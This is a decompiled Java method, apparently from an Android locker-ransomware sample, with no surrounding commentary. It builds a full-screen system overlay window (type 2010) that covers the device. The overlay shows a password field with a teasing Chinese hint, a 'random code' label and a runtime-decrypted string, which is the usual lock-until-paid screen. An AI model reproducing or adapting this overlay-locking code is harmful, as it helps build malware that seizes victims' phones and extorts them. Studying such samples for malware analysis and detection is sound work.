 private void c() {
LockScreen LockScreen_this = this;
LockScreen_this.wmParams = new WindowManager$LayoutParams();
Application application0 = LockScreen_this.getApplication();
LockScreen_this.getApplication();
LockScreen_this.mWindowManager = application0.getSystemService(Context.WINDOW_SERVICE);
LockScreen_this.wmParams.type = 2010;
LockScreen_this.wmParams.format = 1;
LockScreen_this.wmParams.flags = 1280;
LockScreen_this.wmParams.gravity = 49;
LockScreen_this.wmParams.x = 0;
LockScreen_this.wmParams.y = 0;
LockScreen_this.wmParams.width = -1;
LockScreen_this.wmParams.height = -1;
LockScreen_this.mFloatLayout = LayoutInflater.from(LockScreen_this.getApplication()).inflate(
2130903041, null);
LockScreen_this.mWindowManager.addView(LockScreen_this.mFloatLayout, LockScreen_this.wmParams);
LockScreen_this.button = LockScreen_this.mFloatLayout.findViewById(2131296258);
LockScreen_this.edittext = LockScreen_this.mFloatLayout.findViewById(2131296257);
LockScreen_this.textview = LockScreen_this.mFloatLayout.findViewById(2131296256);
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.edittext.setHint("宝贝在这输入密码哦！");
LockScreen_this.textview.append("随机码:");
}
catch(Exception exception0) {
}
LockScreen_this.button.setOnClickListener(new ClickListener(LockScreen_this));
LockScreen_this = LockScreen_this;
try {
LockScreen_this.textview.append(new StringBuffer().append(new StringBuffer().append("\n")
.append(LockScreen_this.du.decrypt("e60b6ba97b41a1c7a31f1228d55280a8243703be7d4aa15c"))
.toString()).append(LockScreen_this.sharedpreferences.getLong("m", ((long)0))).toString());
}
catch(Exception exception0) {
}
}